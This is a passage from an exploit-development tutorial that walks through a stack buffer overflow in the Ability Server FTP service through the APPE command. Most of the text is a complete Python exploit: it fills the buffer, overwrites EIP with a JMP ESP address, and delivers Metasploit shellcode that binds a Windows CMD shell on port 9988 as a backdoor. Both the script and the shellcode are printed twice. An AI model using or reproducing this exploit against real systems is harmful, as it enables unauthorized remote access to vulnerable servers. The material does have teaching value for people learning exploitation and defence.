

Okay, offset is discovered as 968 bytes, which means exactly after 968 bytes of overflow EIP will be overwritten. Now we will send 968 bytes of raw data, which would be “A” s, and then we will send 4 “B”s, which in total makes 972 bytes.
Write 968 bytes as raw buffer for overflow |
Write 4 bytes in EIP register |
Write 1528 bytes in memory which is basically ESP |
Buffer overflow would go like this in sequential order.
Buffer | EIP | ESP |
So we have now following PoC code based on above logic.
import socket
import struct
buffer = '\x41' * 968
eipvalue = '\x42' * 4
shellcode = '\x43' * 100
nops = "\x90" * 20
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.81.140',21)) # hardcoded IP address of Ability Server running
s.recv(1024)
s.send('USER ftp' + '\r\n') # login with ftp as user
s.recv(1024)
s.send('PASS ftp' +'\r\n') # authenticate with ftp as password
s.recv(1024)
s.send('APPE' + buffer + eipvalue + nops + shellcode + '\r\n') # evil buffer
s.recv(1024)
s.send('QUIT\r\n')
s.close()
We have added couple of NOPS (no operations before writing ESP) just to clear any garbage values. Shell code is basically what we are writing into ESP, where we will be storing our shell code. Now we will run this PoC exploit code and see if the values we are sending are actually reflecting in memory to see control over application as shown below.

– Shell code written in python as we are coding in python
– ESP address location
– How much space we can have in memory to store our shell code
Getting shell code written in python is as easy as eating a burger, but finding a memory location is not that easy. We need a shell code, which you can get via Google or generate by using Metasploit; if you cannot we will cover it in coming modules. Below is a shell code generated by Metasploit module in python for opening up a CMD shell connection on port 9988.
buf = "'\x90" * 20
buf += "\xdb\xdc\xd9\x74\x24\xf4\xba\xda\x88\x04\xa1\x5e\x2b"
buf += "\xc9\xb1\x56\x31\x56\x18\x03\x56\x18\x83\xc6\xde\x6a"
buf += "\xf1\x5d\x36\xe3\xfa\x9d\xc6\x94\x73\x78\xf7\x86\xe0"
buf += "\x08\xa5\x16\x62\x5c\x45\xdc\x26\x75\xde\x90\xee\x7a"
buf += "\x57\x1e\xc9\xb5\x68\xae\xd5\x1a\xaa\xb0\xa9\x60\xfe"
buf += "\x12\x93\xaa\xf3\x53\xd4\xd7\xfb\x06\x8d\x9c\xa9\xb6"
buf += "\xba\xe1\x71\xb6\x6c\x6e\xc9\xc0\x09\xb1\xbd\x7a\x13"
buf += "\xe2\x6d\xf0\x5b\x1a\x06\x5e\x7c\x1b\xcb\xbc\x40\x52"
buf += "\x60\x76\x32\x65\xa0\x46\xbb\x57\x8c\x05\x82\x57\x01"
buf += "\x57\xc2\x50\xf9\x22\x38\xa3\x84\x34\xfb\xd9\x52\xb0"
buf += "\x1e\x79\x11\x62\xfb\x7b\xf6\xf5\x88\x70\xb3\x72\xd6"
buf += "\x94\x42\x56\x6c\xa0\xcf\x59\xa3\x20\x8b\x7d\x67\x68"
buf += "\x48\x1f\x3e\xd4\x3f\x20\x20\xb0\xe0\x84\x2a\x53\xf5"
buf += "\xbf\x70\x3c\x3a\xf2\x8a\xbc\x54\x85\xf9\x8e\xfb\x3d"
buf += "\x96\xa2\x74\x98\x61\xc4\xaf\x5c\xfd\x3b\x4f\x9d\xd7"
buf += "\xff\x1b\xcd\x4f\x29\x23\x86\x8f\xd6\xf6\x09\xc0\x78"
buf += "\xa8\xe9\xb0\x38\x18\x82\xda\xb6\x47\xb2\xe4\x1c\xfe"
buf += "\xf4\x2a\x44\x53\x93\x4e\x7a\x74\x67\xc6\x9c\x10\x77"
buf += "\x8e\x37\x8c\xb5\xf5\x8f\x2b\xc5\xdf\xa3\xe4\x51\x57"
buf += "\xaa\x32\x5d\x68\xf8\x11\xf2\xc0\x6b\xe1\x18\xd5\x8a"
buf += "\xf6\x34\x7d\xc4\xcf\xdf\xf7\xb8\x82\x7e\x07\x91\x74"
buf += "\xe2\x9a\x7e\x84\x6d\x87\x28\xd3\x3a\x79\x21\xb1\xd6"
buf += "\x20\x9b\xa7\x2a\xb4\xe4\x63\xf1\x05\xea\x6a\x74\x31"
buf += "\xc8\x7c\x40\xba\x54\x28\x1c\xed\x02\x86\xda\x47\xe5"
buf += "\x70\xb5\x34\xaf\x14\x40\x77\x70\x62\x4d\x52\x06\x8a"
buf += "\xfc\x0b\x5f\xb5\x31\xdc\x57\xce\x2f\x7c\x97\x05\xf4"
buf += "\x8c\xd2\x07\x5d\x05\xbb\xd2\xdf\x48\x3c\x09\x23\x75"
buf += "\xbf\xbb\xdc\x82\xdf\xce\xd9\xcf\x67\x23\x90\x40\x02"
buf += "\x43\x07\x60\x07"
We have added the 20 nops within the shell code itself. Now we need the ESP location, which we can find by using JMP ESP in any of the executable modules as shown below.


import socket
import struct
buffer = '\x41' * 968
eipresgiter = '\x53\x93\x42\x7E' #"7E429353"
##### Shellcode for binding CMD Shell on port 9988, to connect to victim machine once exploited use separate session to connect via telnet.
buf = "'\x90" * 20 buf += "\xdb\xdc\xd9\x74\x24\xf4\xba\xda\x88\x04\xa1\x5e\x2b"
buf += "\xc9\xb1\x56\x31\x56\x18\x03\x56\x18\x83\xc6\xde\x6a"
buf += "\xf1\x5d\x36\xe3\xfa\x9d\xc6\x94\x73\x78\xf7\x86\xe0"
buf += "\x08\xa5\x16\x62\x5c\x45\xdc\x26\x75\xde\x90\xee\x7a"
buf += "\x57\x1e\xc9\xb5\x68\xae\xd5\x1a\xaa\xb0\xa9\x60\xfe"
buf += "\x12\x93\xaa\xf3\x53\xd4\xd7\xfb\x06\x8d\x9c\xa9\xb6"
buf += "\xba\xe1\x71\xb6\x6c\x6e\xc9\xc0\x09\xb1\xbd\x7a\x13"
buf += "\xe2\x6d\xf0\x5b\x1a\x06\x5e\x7c\x1b\xcb\xbc\x40\x52"
buf += "\x60\x76\x32\x65\xa0\x46\xbb\x57\x8c\x05\x82\x57\x01"
buf += "\x57\xc2\x50\xf9\x22\x38\xa3\x84\x34\xfb\xd9\x52\xb0"
buf += "\x1e\x79\x11\x62\xfb\x7b\xf6\xf5\x88\x70\xb3\x72\xd6"
buf += "\x94\x42\x56\x6c\xa0\xcf\x59\xa3\x20\x8b\x7d\x67\x68"
buf += "\x48\x1f\x3e\xd4\x3f\x20\x20\xb0\xe0\x84\x2a\x53\xf5"
buf += "\xbf\x70\x3c\x3a\xf2\x8a\xbc\x54\x85\xf9\x8e\xfb\x3d"
buf += "\x96\xa2\x74\x98\x61\xc4\xaf\x5c\xfd\x3b\x4f\x9d\xd7"
buf += "\xff\x1b\xcd\x4f\x29\x23\x86\x8f\xd6\xf6\x09\xc0\x78"
buf += "\xa8\xe9\xb0\x38\x18\x82\xda\xb6\x47\xb2\xe4\x1c\xfe"
buf += "\xf4\x2a\x44\x53\x93\x4e\x7a\x74\x67\xc6\x9c\x10\x77"
buf += "\x8e\x37\x8c\xb5\xf5\x8f\x2b\xc5\xdf\xa3\xe4\x51\x57"
buf += "\xaa\x32\x5d\x68\xf8\x11\xf2\xc0\x6b\xe1\x18\xd5\x8a"
buf += "\xf6\x34\x7d\xc4\xcf\xdf\xf7\xb8\x82\x7e\x07\x91\x74"
buf += "\xe2\x9a\x7e\x84\x6d\x87\x28\xd3\x3a\x79\x21\xb1\xd6"
buf += "\x20\x9b\xa7\x2a\xb4\xe4\x63\xf1\x05\xea\x6a\x74\x31"
buf += "\xc8\x7c\x40\xba\x54\x28\x1c\xed\x02\x86\xda\x47\xe5"
buf += "\x70\xb5\x34\xaf\x14\x40\x77\x70\x62\x4d\x52\x06\x8a"
buf += "\xfc\x0b\x5f\xb5\x31\xdc\x57\xce\x2f\x7c\x97\x05\xf4"
buf += "\x8c\xd2\x07\x5d\x05\xbb\xd2\xdf\x48\x3c\x09\x23\x75"
buf += "\xbf\xbb\xdc\x82\xdf\xce\xd9\xcf\x67\x23\x90\x40\x02"
buf += "\x43\x07\x60\x07"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.81.140',21)) # hardcoded IP address of Ability Server running
s.recv(1024)
s.send('USER ftp' + '\r\n') # login with ftp as user
s.recv(1024)
s.send('PASS ftp' +'\r\n') # authenticate with ftp as password
s.recv(1024)
s.send('APPE' + buffer + eipresgiter + buf + '\r\n') # evil buffer
s.recv(1024)
s.send('QUIT\r\n')
s.close()

Once we exploited, Ability Server was happily running and no crash happened, but you can notice that our exploit is waiting for Ability Server to respond and this is because our shell code binds a CMD connection via port 9988 and is still in memory. So let’s check the victim machine for open ports and then connect to the machine via our shell code. The below figure shows open and listening ports on the victim machine and I have highlighted the port 9988 waiting for connection, which means our exploit works and we have successfully opened a backdoor to get into system via Windows command prompt.

This is the live learning session of how you can detect buffer overflows and then write your own exploit to get into the remote system via a backdoor access. In the next module we will be learning egg hunting.